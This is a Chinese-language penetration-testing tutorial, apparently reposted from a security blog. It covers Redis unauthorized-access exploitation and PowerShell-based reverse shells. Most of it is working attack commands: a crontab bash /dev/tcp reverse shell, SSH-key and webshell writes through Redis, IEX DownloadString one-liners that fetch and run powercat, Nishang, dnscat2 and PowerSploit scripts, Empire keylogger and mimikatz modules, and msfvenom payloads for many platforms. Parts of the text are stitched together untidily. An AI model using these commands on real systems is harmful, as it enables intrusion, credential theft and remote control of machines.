
read file error: read notes: is a directory 2022-8-31 10:4:6 Author: 骨哥说事(查看原文) 阅读量:44 收藏
声明:本人坚决反对利用文章内容进行恶意攻击行为,一切错误行为必将受到惩罚,绿色网络需要靠我们共同维护,推荐大家在了解技术原理的前提下,更好的维护个人信息安全、企业安全、国家安全。
Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。从2010年3月15日起,Redis的开发工作由VMware主持。从2013年5月开始,Redis的开发由Pivotal赞助。
1. 安装redis
tar -xvzf redis-3.2.0.tar.gz
cd redis-3.2.0
make
1.2 修改配置文件
bind 127.0.0.1前面加上#号 # bind 202.139.21.100
protected-mode设为no
启动redis-server ./src/redis-server redis-conf
默认的配置是使用6379端口,没有密码。这时候会导致未授权访问然后使用redis权限写文件!!
1.3 攻击利用
redis-cli -h 192.168.63.130
查看redis版本信息、一些具体信息、服务器版本信息等等:
192.168.63.130:6379>info
将变量x的值设为test:
192.168.63.130:6379>set x "test"
获取设置的某个变量的值:
192.168.63.130:6379>get x
便可以看到之前设置的值
是把整个redis数据库删除,一般情况下不要用!!!
192.168.63.130:6379>flushall
查看所有键:
192.168.63.130:6379>KEYS *
获取默认的redis目录、和rdb文件名:可以在修改前先获取,然后走的时候再恢复。
192.168.63.130:6379>CONFIG GET dir
192.168.63.130:6379>CONFIG GET dbfilename
#### 2.攻击的几种方法 ##### (1).利用计划任务执行命令反弹shell 在redis以root权限运行时可以写crontab来执行命令反弹shell 先在自己的服务器上监听一个端口
nc -lvnp 7999
然后执行命令:
[email protected]:~# redis-cli -h 192.168.63.130
192.168.63.130:6379> set xx "\n* * * * * bash -i >& /dev/tcp/192.168.63.128/7999 0>&1\n"
OK
192.168.63.130:6379> config set dir /var/spool/cron/
OK
192.168.63.130:6379> config set dbfilename root
OK
192.168.63.130:6379> save
OK
利用条件:
Redis服务使用ROOT账号启动
服务器开放了SSH服务,而且允许使用密钥登录,即可远程写入一个公钥,直接登录远程服务器
操作流程:
Step 1:首先在本地生成一对密钥:
查看密钥:
然后在redis执行命令
OK
192.168.63.130:6379> config set dbfilename authorized_keys
OK
192.168.63.130:6379> set x " AAAAB3NzaC1yc2EAAAADAQABAAABAQDKfxu58CbSzYFgd4BOjUyNSpbgpkzBHrEwH2/XD7rvaLFUzBIsciw9QoMS2ZPCbjO0IZL50Rro1478kguUuvQrv/RE/eHYgoav/k6OeyFtNQE4LYy5lezmOFKviUGgWtUrra407cGLgeorsAykL+lLExfaaG/d4TwrIj1sRz4/GeiWG6BZ8uQND9G+Vqbx/+zi3tRAz2PWBb45UXATQPvglwaNpGXVpI0dxV3j+kiaFyqjHAv541b/ElEdiaSadPjuW6iNGCRaTLHsQNToDgu92oAE2MLaEmOWuQz1gi90o6W1WfZfzmS8OJHX/GJBXAMgEgJhXRy2eRhSpbxaIVgx"
OK
192.168.63.130:6379> save
OK
之后直接使用公钥登录即可
当redis权限不高时,并且服务器开着web服务,在redis有web目录写权限时,可以尝试往web路径写webshell。
OK
192.168.63.130:6379> config set dbfilename shell.php
OK
192.168.63.130:6379> set x "<?php phpinfo();?>"
OK
192.168.63.130:6379> save
OK
访问之:
Windows PowerShell 是一种命令行外壳程序和脚本环境,使命令行用户和脚本编写者可以利用 .NET Framework的强大功能。它引入了许多非常有用的新概念,从而进一步扩展了您在 Windows 命令提示符和 Windows Script Host 环境中获得的知识和创建的脚本。
一旦攻击者可以在一台计算机上运行代码,他们便可以下载powershell脚本文件(.ps1)到磁盘执行,脚本可以在内存中运行(无文件化)。我们可以将powershell看做是命令提示符cmd.exe的扩展。
操作系统 | PowerShell版本 | 是否可升级 |
Window 7/Windows server 2008 | 2.0 | 可以升级3.0、4.0 |
Window 8/ Windows server 2012 | 3.0 | 可升级4.0 |
Window 8.1/ Windows server 2012 R2 | 4.0 | 升级5.0 5.1 |
攻击者监听:
Nc –lvnp 9999 目标机反弹CMD:
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 192.168.1.4 -p 9999 -e cmd或者在攻击者端执行下面的代码:
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -l -p 9999Nishang要在PowerShell3.0以上的环境下才可以正常使用,在window 7或者server2008上可能会出现一些异常。
Import-Module .\nishang.psm1
导入成功后,产看Nishang中模块
Get-Command –Module nishang
Nishang攻击模块有(只介绍部分):
Check-VM:检测目标机器是否为虚拟机 Invoke-CredentialsPhish:欺骗目标主机用户,用作钓鱼
Copy-VSS:利用Volume Shaodow Copy复制sam文件
FireBuster FireLiStener:用作内网环境扫描
Keylogger:用作键盘记录
Invoke-Mimikatz:类似Mimikatz,直接获取系统账号明文密码
Get-PassHashes:获取系统密码hash值
......
在目标机上执行如下的代码:
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1.4 -port 9999其中,Invoke-PowerShellTcp是基于TCP协议的Powershell正向连接或者反向连接shell,其参数如下:
- IPAddress 反向连接时设置的IP
- Port 正向连接时设置的端口,前面要写上-Bind参数
- Reverse 反向连接
- Bind 正向连接
反向连接:Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1.4 -port 9999
powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.14/nishang/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1. 4 -port 66662.2.2 基于UDP的Powershell交互式shell
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellUdp.ps1');Invoke-PowerShellUdp -Reverse -IPAddress 192.168.1.4 -port 5399nc -lup 6005 上述测试是反向连接,那么正向连接的时候,在攻击者的电脑上运行的命令为:
需要借助于icmpsh_m.py文件,其用法如下:
用法攻击机执行:
./icmpsh-m.py <source IP address> <destination IP address>Invoke-PowerShellIcmp -IPAddress <source IP address>HTTP: Invoke-PoshRatHttp –IPAddess 192.168.1.4 –Port 4444
HTTPS: Invoke-PoshRatHttps –IPAddess 192.168.1.4 –Port 4444然后会生成一个powershell如下的命令····IEX ((New-Object Net.WebClient).DownloadString(‘http://192.168.1.4:4444/connect’))
然后复制该命令在被攻击机器上执行即可,便可看到反弹的shell
dnscat2(https://github.com/iagox86/dnscat2)是一个DNS隧道,旨在通过DNS协议创建加密的命令和控制(C&C)通道。dnscat2分为两部分:客户端和服务端。dnscat2客户端采用C语言编写,服务器端采用ruby语言编写。后来又有安全研究人员使用PowerShell脚本重写了dnscat2客户端dnscat2-powershell(https://github.com/lukebaggett/dnscat2-powershell)。
利用dnscat2和dnscat2-powershell实现反弹DNS shell:
Step 1 :在linux系统中安装dnscat2(需要ruby环境),然后开始监听:
ruby dnscat2.rb --dns "domain=pentest.com,host=192.168.1.32" --no-cache -e openStep 2:在目标主机上执行如下的代码:
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1');Start-Dnscat2 -Domain pentest.com -DNSServer 192.168.1.32Step 3:接着就可以看到反弹过来的shell,输入session -i 1进入第一个会话,输入shell,然后再次输入session -i 2,会看到系统的CMD命令行!!
Git clone https://github.com/EmpireProject/Empire
启动Empire
设置监听器 选择渗透测试模块(设置参数àrun/execute)
产生payload
最后把payload在目标机上执行
反弹shell
2.4.2 利用office宏定义反弹shell
Step 1:我们首先查看一下Empire的帮助信息:help
产看生成的payload
生成/tmp/macro 攻击代码后,新建一个word 创建宏,注意:需要开启宏或者用户手动启用宏。开启宏设置:“文件”-“选项”-“信任中心”,选择“启用所有宏”
然后产生的payload添加到测试文档的宏中。
进入反弹回来的会话中,使用interact命令连接主机,intetact DMEYHL1V(会话名字)
Shell whoami //查看当前用户
Shell net user //获取系统用户
运行mimikatz //获取当前活动用户账号信息
use stager windows/launcher_vbs
execute在靶机上运行该VBS脚本即可
(Empire: PDGNXFEK) > usemodule collection/screenshot
(Empire: powershell/collection/screenshot) > executeEmpire: PDGNXFEK) > usemodule collection/keylogger
(Empire: powershell/collection/keylogger) > run就会在agent.log的同级目录中生成keystrokes.txt,打开该文件便可以看到记录的数据!
Back
Jobs
Jobs kill JOB_name(Empire: PDGNXFEK) > usemodule collection/clipboard_monitor
(Empire: powershell/collection/clipboard_monitor) > execute(Empire: PDGNXFEK) > usemodule situational_awareness/network/powerview/share_finder
(Empire: powershell/situational_awareness/network/powerview/share_finder) > execute(Empire: PDGNXFEK) > usemodule situational_awareness/host/winenum
(Empire: powershell/situational_awareness/host/winenum) > run(Empire: PDGNXFEK) > usemodule situational_awareness/host/computerdetails
(Empire: powershell/situational_awareness/host/computerdetails) > run(6)ARP扫描
(Empire: PDGNXFEK) > usemodule situational_awareness/network/arpscan
(Empire: powershell/situational_awareness/network/arpscan) >
然后需要设置扫描的范围:
set Range 192.168.1.1-192.168.1.254(7)DNS信息获取
(Empire: PDGNXFEK) > set range 1usemodule situational_awareness/network/reverse_dns
(Empire: powershell/situational_awareness/network/reverse_dns) > run(Empire: powershell/situational_awareness/host/dnsserver) > run
(8)查找域控登录服务器IP
(Empire: PDGNXFEK) > usemodule situational_awareness/network/powerview/user_hunter
(Empire: powershell/situational_awareness/network/powerview/user_hunter) > execute(9)本地管理组访问模块
(Empire: powershell/situational_awareness/network/powerview/find_localadmin_access) > run
(Empire:PDGNXFEK)>usemodulesusemodulesituational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > run
2.5 PowerSploit
PowerSploit是又一款基于powershell的后渗透攻击框架。PowerSploit包括Inject-Dll(注入dll到指定进程)、Inject-Shellcode(注入shellcode到执行进程)等功能。
利用msfvenom、metasploit和PowerSploit中的Invoke-DllInjection.ps1 实现dll注入,反弹shell
Step 1:下载PowerSploit到本地,使用python搭建简易服务器(python -m SimpleHTTPServer 9889),http://192.168.1.18:9889/CodeExecution/Invoke-Shellcode.ps1
Step 2:MSF中选择reverse_tcp模块进行反弹
然后使用msfvenom命令生成powershell脚本木马
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.28 lport=4444 -f powershell -o ./test在msfvenom中自动补全的方法:
1、安装zsh
2、~/.oh-my-zsh/custom/plugins/msfvenom/ 创建这样一个目录
3、编辑 ~/.zshrc 添加plugins=(msfvenom)
4、_msfvenom 复制到~/.oh-my-zsh/custom/plugins/msfvenom/ 目录中
5、Source ~/.zshrc
将生成的test文件复制到python搭建的web服务器中,于是有:http://192.168.1.18:9889/test
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.1.18:9889/CodeExecution/Invoke-Shellcode.ps1')下载MSF产生的木马文件
IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.1.18:9889/test')最后运行木马文件:
Invoke-Shellcode -Shellcode ($buf) -Force
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.1.18:9889/CodeExecution/Invoke-DllInjection.ps1 ')
然后在kali中生成一个DLL注入脚本
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.28 lport=6667 -f dll -o ./pentest.dllmsfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.129 lport=6667 -f dll -a x64 --platform windows -o ./test.dll
接着将生成好的DLL文件复制python服务器中,于是有:http://192.168.1.18:9889/pentest.dll,然后在目标机上下载该文件到C盘
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.1.18:9889/CodeExecution/Invoke-DllInjection.ps1 ');Invoke-DllInjection -ProcessID 1124 -Dll c:\pentest.dll利用metasploit的web_delivery模块可通过python、php、powershell、regsvr32等进行反弹shell
use exploit/windows/misc/regsvr32_applocker_bypass_server</small>
set LHOST ip
set lport port然后run,然后会生成一个改注册表的,复制下来在目标机的cmd运行一下,就会反弹一个shell回来。
在kali中可以看到反弹的shell
3.2 结合MSF和Powershell Getshell
powershell.exe -nop -w hidden -c $h=new-object net.webclient;$h.proxy=[Net.WebRequest]::GetSystemWebProxy();$h.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $h.downloadstring('http://192.168.1.28:8080/SpTrvxeyZrqgifq');
在MSF中就会看到反弹shell:
(1)windows -->使用模块“windows/meterpreter/reverse_tcp”
命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.146 LPORT=44444 X >test.exe
(2)linux -->使用模块“linux/x86/meterpreter/shell_rverse_tcp”
命令:msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.2.146 LPORT=1234 X >text
参考文章:http://xiao106347.blog.163.com/blog/static/215992078201310253172937/
(3)java -->使用模块“java/meterpreter/reverse_tcp”
命令:msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.2.146 LPORT=1234 W >text.jar
(4)php -->使用模块“php/meterpreter/reverse_tcp”
命令:msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.146 LPORT=1234 -f raw >text.php
参考文章:http://www.111cn.net/phper/phpanqn/101228.htm
(5)jsp -->使用模块“java/jsp_shell_reverse_tcp”
命令:msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.2.146 LPORT=1234 R >text.jsp
参考文章:http://netsecurity.51cto.com/art/201406/442648.htm
(6)asp -->使用模块“windows/meterpreter/reverse_tcp”
命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.146 LPORT=1234 -f asp > shell.asp
参考文章:http://www.ithao123.cn/content-10813776.html
(7)aspx -->使用模块“windows/meterpreter/reverse_tcp”
命令:msfvenom -a x86 --platform win -p windows/meterpreter/reverse_tcp LHOST= 192.168.1.109 LPORT=7788 -f aspx x> /home/niexinming/back.aspx
参考文章:http://www.ithao123.cn/content-10813776.html
(7)android -->使用模块“android/meterpreter/reverse_tcp”
命令:msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.2.146 LPORT=1234 R >text.apk
参考“13-Metasploit之渗透安卓实战”1、 SSH端口转发
(1)SSH本地端口转发
(2)SSH远程转发
EW是一套便携式的网络穿透工具,具有SOCKS v5服务架设和端口转发两大核心功能,可在复杂网络环境下完成网络穿透。该工具共有6种命令格式(ssocksd、rcsocks、rssocks、lcx_slave、lcx_listen、lcx_tran)。
正向 SOCKS v5 服务器
$ ./ew -s ssocksd -l 1080
反弹 SOCKS v5 服务器
这个操作具体分两步:
a) 先在一台具有公网 ip 的主机A上运行以下命令:
$ ./ew -s rcsocks -l 1080 -e 8888
b) 在目标主机B上启动 SOCKS v5 服务 并反弹到公网主机的 8888端口
$ ./ew -s rssocks -d 1.1.1.1 -e 8888
成功。
其他工具可参考:https://mp.weixin.qq.com/s/LEhOCns-pLLwjDT9VwozfA##
- 往期推荐 -
系统日志 | Linux系统日志介绍
靶场攻略 | Moriarty Corp靶场攻略
致力于网络安全研究!
betasec公众号
如有侵权请联系:admin#unsafe.sh